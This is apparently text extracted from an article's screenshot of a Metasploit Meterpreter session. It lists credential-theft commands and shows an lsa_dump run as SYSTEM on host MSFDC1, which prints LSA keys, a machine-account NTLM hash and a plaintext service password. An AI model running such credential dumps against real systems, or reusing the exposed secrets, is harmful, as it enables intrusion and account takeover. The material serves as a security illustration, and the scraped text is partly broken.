 Terminal
kerberos_ticket_use Use a kerberos ticket
lsa_dump Dump LSA secrets
wifi_list List wifi profiles/creds
meterpreter > lsa_dump
[+] Running as SYSTEM
[*] Dumping LSA secrets
Policy Subsystem : 1.7
Domain/Computer : MSFDC1
System Key : ee4f7daf807382aabeb8bd98ba070b07
NT5 Key : 0fc4f205c07c1178be06ecd41047ebb6
NT6 Key Count : 0
Secret Count : 11
1. Name : $MACHINE.ACC
1. NTLM : ed4153b1383abf661c6a3c705298f8af
1. Current : 79 0f d8 19 eb c2 67 1e 23 df 67 1c 39 39 63 bd 41 c4 4a 81 d
2 bf a6 8d c7 5a d9 2f
1. Old : 48 94 3e 7f 27 41 fe cb 6c 1c 74 03 d5 4e c6 d8 af 22 d7 f4 9
4 53 83 7f 31 e0 0e 75
2. Name : aspnet_WP_PASSWORD
2. Current : Z^fNuSkPnBt2VB
3. Name : D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV
3. Current : 51 c4 c0 60 5b 9f a0 45 ba 45 5f 9a 60 98 3b
E安全
InfoWorld